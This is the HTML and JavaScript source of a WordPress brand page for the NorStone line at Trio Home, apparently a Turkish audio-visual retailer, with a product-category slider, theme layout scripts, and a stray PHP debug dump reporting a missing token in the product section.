                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Akatlar Mah. Uğur Mumcu Cad. Mustafa Kemal Kül. Mer. Girişi, Beşiktaş, İstanbul</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:0(212) 227 9540">0(212) 227 9540</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@triohome.com.tr">info@triohome.com.tr</a></div></div></div>
										<div class="top-area-block top-area-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/triohome.com.tr/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																																						<a class="socials-item" href="https://www.instagram.com/trio.home/" target="_blank" rel="noopener" title="Instagram">
                            <i class="socials-item-icon instagram "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25787" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-25787"><a href="https://triohome.com.tr/markalar/">Markalar</a></li>
<li id="menu-item-24925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24925"><a href="https://triohome.com.tr/iletisim/">İletişim</a></li>
</ul>						</nav>
														</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://triohome.com.tr/" rel="home">
									<span class="logo"><img src="https://triohome.com.tr/wp-content/uploads/thegem-logos/logo_b57fdff5df71556c6ef630c5cd660cc2_1x.png" srcset="https://triohome.com.tr/wp-content/uploads/thegem-logos/logo_b57fdff5df71556c6ef630c5cd660cc2_1x.png 1x,https://triohome.com.tr/wp-content/uploads/thegem-logos/logo_b57fdff5df71556c6ef630c5cd660cc2_2x.png 2x,https://triohome.com.tr/wp-content/uploads/thegem-logos/logo_b57fdff5df71556c6ef630c5cd660cc2_3x.png 3x" alt="Trio Home" style="width:164px;" class="tgp-exclude default"/><img src="https://triohome.com.tr/wp-content/uploads/thegem-logos/logo_e714caec85336b7cb87c6e08c31e9e0e_1x.png" srcset="https://triohome.com.tr/wp-content/uploads/thegem-logos/logo_e714caec85336b7cb87c6e08c31e9e0e_1x.png 1x,https://triohome.com.tr/wp-content/uploads/thegem-logos/logo_e714caec85336b7cb87c6e08c31e9e0e_2x.png 2x,https://triohome.com.tr/wp-content/uploads/thegem-logos/logo_e714caec85336b7cb87c6e08c31e9e0e_3x.png 3x" alt="Trio Home" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-26151" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-parent menu-item-26151 megamenu-enable megamenu-style-grid megamenu-first-element menu-item-current"><a href="#">Anasayfa</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled megamenu-empty-left megamenu-empty-right megamenu-empty-top megamenu-empty-bottom dl-submenu" data-megamenu-columns="1"  style="padding-left:0px; padding-right:0px; padding-top:0px; padding-bottom:0px; ">
	<li id="menu-item-25749" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25746 current_page_item menu-item-25749 megamenu-first-element menu-item-active" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://triohome.com.tr/markalar/norstone/">NorStone</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-26152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26152 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://triohome.com.tr/">Trio</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-26153" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-26153 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://triohome.com.tr/markalar/">Markalar</a></span></li>
</ul>
</li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">


<div class="block-content no-bottom-margin no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-25746" class="post-25746 page type-page status-publish">

					<div class="entry-content post-content">
                        
						
							
						
						<section class="wpb-content-wrapper"><section id="vc_section-69705d3e4deea" class="vc_section"><div id="vc_row-69705d3e562d0" class="vc_row wpb_row vc_row-fluid thegem-custom-69705d3e562b97332"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69705d3e5a4581314"><div class="vc_column-inner thegem-custom-inner-69705d3e5a45c "><div class="wpb_wrapper thegem-custom-69705d3e5a4581314"><div class="wpb_layerslider_element wpb_content_element media-no-margin"><div id="layerslider_10_1b4t1yyokph7p" class="ls-wp-container fitvidsignore" style="width:1280px;height:400px;margin:0 auto;margin-bottom: 0px;overflow:hidden;"><div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;duration:4000;transition2d:104;kenburnsscale:1.00;"><img width="1920" height="400" data-tgpli-src="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1.jpg" class="ls-bg" alt="" decoding="async" fetchpriority="high" data-tgpli-srcset="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1.jpg 1920w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1-300x63.jpg 300w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1-1024x213.jpg 1024w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1-768x160.jpg 768w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1-1536x320.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" data-tgpli-inited data-tgpli-image-inited id="tgpli-69705d3edc025"  /><script>window.tgpQueue.add('tgpli-69705d3edc025')</script><noscript><img width="1920" height="400" src="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1.jpg" class="ls-bg" alt="" decoding="async" fetchpriority="high" srcset="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1.jpg 1920w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1-300x63.jpg 300w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1-1024x213.jpg 1024w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1-768x160.jpg 768w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_1-1536x320.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><p style="letter-spacing:1.6px;
text-shadow: 3px 3px 5px #000;font-family:Roboto;font-size:25px;color:#FFFFFF;top:50%;left:50%;width:400px;height:50px;text-align:center;white-space:normal;" class="ls-l ls-text-layer" data-ls="offsetyin:100%;durationin:900;delayin:100;clipin:0 0 100% 0;durationout:400;parallaxlevel:0;">TV Stantlar&#305;</p></div><div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;duration:4000;transition2d:104;kenburnsscale:1.00;"><img width="1920" height="400" data-tgpli-src="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2.jpg" class="ls-bg" alt="" decoding="async" data-tgpli-srcset="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2.jpg 1920w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2-300x63.jpg 300w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2-1024x213.jpg 1024w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2-768x160.jpg 768w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2-1536x320.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" data-tgpli-inited data-tgpli-image-inited id="tgpli-69705d3edc046"  /><script>window.tgpQueue.add('tgpli-69705d3edc046')</script><noscript><img width="1920" height="400" src="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2.jpg" class="ls-bg" alt="" decoding="async" srcset="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2.jpg 1920w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2-300x63.jpg 300w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2-1024x213.jpg 1024w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2-768x160.jpg 768w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_2-1536x320.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><p style="letter-spacing:1.6px;
text-shadow: 3px 3px 5px #000;font-family:Roboto;font-size:25px;color:#FFFFFF;top:50%;left:50%;width:400px;height:50px;text-align:center;white-space:normal;" class="ls-l ls-text-layer" data-ls="offsetyin:100%;durationin:900;delayin:100;clipin:0 0 100% 0;durationout:400;parallaxlevel:0;">Hi-Fi Kabinleri</p></div><div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;duration:4000;transition2d:104;kenburnsscale:1.00;"><img width="1920" height="400" data-tgpli-src="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3.jpg" class="ls-bg" alt="" decoding="async" data-tgpli-srcset="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3.jpg 1920w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3-300x63.jpg 300w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3-1024x213.jpg 1024w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3-768x160.jpg 768w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3-1536x320.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" data-tgpli-inited data-tgpli-image-inited id="tgpli-69705d3edc051"  /><script>window.tgpQueue.add('tgpli-69705d3edc051')</script><noscript><img width="1920" height="400" src="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3.jpg" class="ls-bg" alt="" decoding="async" srcset="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3.jpg 1920w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3-300x63.jpg 300w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3-1024x213.jpg 1024w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3-768x160.jpg 768w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_3-1536x320.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><p style="letter-spacing:1.6px;
text-shadow: 3px 3px 5px #000;font-family:Roboto;font-size:25px;color:#FFFFFF;top:50%;left:50%;width:400px;height:50px;text-align:center;white-space:normal;" class="ls-l ls-text-layer" data-ls="offsetyin:100%;durationin:900;delayin:100;clipin:0 0 100% 0;durationout:400;parallaxlevel:0;">Kablolar</p></div><div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;duration:4000;transition2d:104;kenburnsscale:1.00;"><img width="1920" height="400" data-tgpli-src="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4.jpg" class="ls-bg" alt="" decoding="async" data-tgpli-srcset="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4.jpg 1920w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4-300x63.jpg 300w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4-1024x213.jpg 1024w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4-768x160.jpg 768w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4-1536x320.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" data-tgpli-inited data-tgpli-image-inited id="tgpli-69705d3edc05b"  /><script>window.tgpQueue.add('tgpli-69705d3edc05b')</script><noscript><img width="1920" height="400" src="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4.jpg" class="ls-bg" alt="" decoding="async" srcset="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4.jpg 1920w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4-300x63.jpg 300w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4-1024x213.jpg 1024w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4-768x160.jpg 768w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_4-1536x320.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><p style="letter-spacing:1.6px;
text-shadow: 3px 3px 5px #000;font-family:Roboto;font-size:25px;color:#FFFFFF;top:50%;left:50%;width:400px;height:50px;text-align:center;white-space:normal;" class="ls-l ls-text-layer" data-ls="offsetyin:100%;durationin:900;delayin:100;clipin:0 0 100% 0;durationout:400;parallaxlevel:0;">Hoparl&ouml;r Stantlar&#305;</p></div><div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;duration:4000;transition2d:104;kenburnsscale:1.00;"><img width="1920" height="400" data-tgpli-src="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5.jpg" class="ls-bg" alt="" decoding="async" data-tgpli-srcset="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5.jpg 1920w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5-300x63.jpg 300w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5-1024x213.jpg 1024w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5-768x160.jpg 768w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5-1536x320.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" data-tgpli-inited data-tgpli-image-inited id="tgpli-69705d3edc064"  /><script>window.tgpQueue.add('tgpli-69705d3edc064')</script><noscript><img width="1920" height="400" src="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5.jpg" class="ls-bg" alt="" decoding="async" srcset="https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5.jpg 1920w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5-300x63.jpg 300w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5-1024x213.jpg 1024w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5-768x160.jpg 768w, https://triohome.com.tr/wp-content/uploads/2021/08/trio_norstone_slide_5-1536x320.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><p style="letter-spacing:1.6px;
text-shadow: 3px 3px 5px #000;font-family:Roboto;font-size:25px;color:#FFFFFF;top:50%;left:50%;width:400px;height:50px;text-align:center;white-space:normal;" class="ls-l ls-text-layer" data-ls="offsetyin:100%;durationin:900;delayin:100;clipin:0 0 100% 0;durationout:400;parallaxlevel:0;">Aksesuarlar</p></div></div></div></div></div></div></div></section><section id="vc_section-69705d3e61be5" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1629920316939 vc_section-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_section-69705d3e61be5")); }</script><div id="vc_row-69705d3e62458" class="vc_row wpb_row vc_row-fluid thegem-custom-69705d3e624441748"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69705d3e62ce79910"><div class="vc_column-inner thegem-custom-inner-69705d3e62ce9 "><div class="wpb_wrapper thegem-custom-69705d3e62ce79910"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h2>Ürünler</h2><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>array(1) { [0]=> object(stdClass)#10050 (7) { ["type"]=> int(2) ["code"]=> string(6) "AUI006" ["index"]=> int(0) ["id"]=> string(0) "" ["subid"]=> string(0) "" ["text"]=> array(1) { [0]=> string(18) "Token bulunamadı!" } ["errorField"]=> array(0) { } }
}<div class="clearboth"></div><style>#thegem-divider-69705d3ed67cc {margin-top: 80px !important;}</style><div id="thegem-divider-69705d3ed67cc" class="gem-divider  " style="" ></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-69705d3ed70fd" class="vc_row wpb_row vc_row-fluid thegem-custom-69705d3ed70e15770"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69705d3ed78c86085"><div class="vc_column-inner thegem-custom-inner-69705d3ed78ca "><div class="wpb_wrapper thegem-custom-69705d3ed78c86085">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script>
var logoWrap = document.querySelector("#site-header .site-title .site-logo .logo");
var logoWidth = document.querySelector("#site-header .site-title .site-logo");
logoWrap.innerHTML = `<img src="https://triohome.com.tr/wp-content/uploads/2021/06/trio_norstone_logo_1.png" />`;
logoWidth.style.width = "250px";
</script>
		</div>
	</div>
</div></div></div></div>
</section>					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/triohome.com.tr/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																																														<a href="https://www.instagram.com/trio.home/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-24937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24937"><a href="https://triohome.com.tr/hakkinda/">Hakkında</a></li>
<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-24938"><a href="https://triohome.com.tr/markalar/">Markalar</a></li>
<li id="menu-item-24939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24939"><a href="https://triohome.com.tr/hizmetler/">Hizmetler</a></li>
<li id="menu-item-26168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26168"><a target="_blank" rel="noopener" href="https://store.triohome.com.tr/">Store</a></li>
<li id="menu-item-24941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24941"><a href="https://triohome.com.tr/iletisim/">İletişim</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Trio Home Ses, Işık ve Görüntü Sistemleri. Trio bir <img data-tgpli-src="https://triohome.com.tr/wp-content/uploads/2021/06/trio_asf_logo.png" class="d-inline" style="height:13px;width:auto;margin-top:-3px" alt="ASF Logo" data-tgpli-inited data-tgpli-image-inited id="tgpli-69705d3edc06f" ><script>window.tgpQueue.add('tgpli-69705d3edc06f')</script><noscript><img src="https://triohome.com.tr/wp-content/uploads/2021/06/trio_asf_logo.png" class="d-inline" style="height:13px;width:auto;margin-top:-3px" alt="ASF Logo"></noscript> kuruluşudur.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="text/html" id="wpb-modifications"></script>


<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://triohome.com.tr/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=5.8.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.8.1.1' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/jquery.easing.js?ver=5.8.1.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.8.1.1' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/triohome.com.tr\/wp-admin\/admin-ajax.php","backLabel":"Geri","showCurrentLabel":"Bu sayfay\u0131 g\u00f6ster"};
/* ]]> */
</script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.8.1.1' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/thegem-header.js?ver=5.8.1.1' id='thegem-header-js'></script>
<script type='text/javascript' id='thegem-scripts-js-extra'>
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/triohome.com.tr\/wp-admin\/admin-ajax.php","ajax_nonce":"c4b658f656"};
/* ]]> */
</script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/functions.js?ver=5.8.1.1' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.8.1.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.8.1.1' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.8.1.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/triohome.com.tr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=5.8.1.1' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.5.0","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.5.0' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.5.0' id='layerslider-js'></script>
<script id="layerslider-js-after" type="text/javascript">
jQuery(function() { _initLayerSlider( '#layerslider_10_1b4t1yyokph7p', {sliderVersion: '6.11.8', type: 'fullwidth', responsiveUnder: 0, allowFullscreen: true, maxRatio: 1, slideBGSize: 'auto', hideUnder: 0, hideOver: 100000, pauseOnHover: 'enabled', skin: 'outline', thumbnailNavigation: 'disabled', useSrcset: true, skinsPath: 'https://triohome.com.tr/wp-content/plugins/LayerSlider/assets/static/layerslider/skins/'}); });
</script>
<script type='text/javascript' src='https://triohome.com.tr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.5.0' id='layerslider-transitions-js'></script>
